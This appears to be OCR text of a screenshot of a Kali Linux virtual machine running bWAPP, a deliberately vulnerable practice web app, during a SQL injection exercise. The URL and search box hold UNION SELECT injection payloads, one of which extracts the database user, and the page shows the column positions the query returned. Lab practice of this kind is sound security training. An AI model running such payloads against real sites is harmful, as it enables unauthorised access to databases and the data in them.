 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:23
bWAPP - SQL Injection
10.0.2.5/bWAPP/sqli_9.php?title=iron'+union+select+1%2C2%2C3%2C4%2C5%2C6%2C7--+-&action=search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
bWAPP
Set your security level:
low Set Current: low
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (CAPTCHA) /
Search for a movie: iron' union select 1,user(),3,4,5,6,7-- - Done!
Search
Title Release Character Genre IMDb
2 3 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Right Ctrl
16°C
غائم جزئيًا
Search
zoom
ENG
8:23 PM
3/29/2023
1